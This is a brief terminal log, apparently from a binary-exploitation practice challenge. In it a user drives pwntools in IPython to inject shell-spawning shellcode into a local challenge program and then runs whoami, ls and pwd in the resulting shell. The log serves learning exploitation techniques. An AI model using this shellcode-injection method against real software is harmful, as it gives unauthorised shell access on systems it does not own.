 aslam@Aslam:~/pwns-main/chall_07$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./chall_07")
[x] Starting local process './chall_07'
[+] Starting local process './chall_07': pid 20264
In [3]: context.arch = "amd64"
In [4]: asm_shell = asm(shellcraft.sh())
In [5]: pr.sendline(asm_shell)
In [6]: pr.interactive()
[*] Switching to interactive mode
The world is a vampire
whoami
aslam
ls
chall_07  chall_07:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_07
^C[*] Interrupted
In [7]: pr.close()
[*] Stopped process './chall_07' (pid 20264)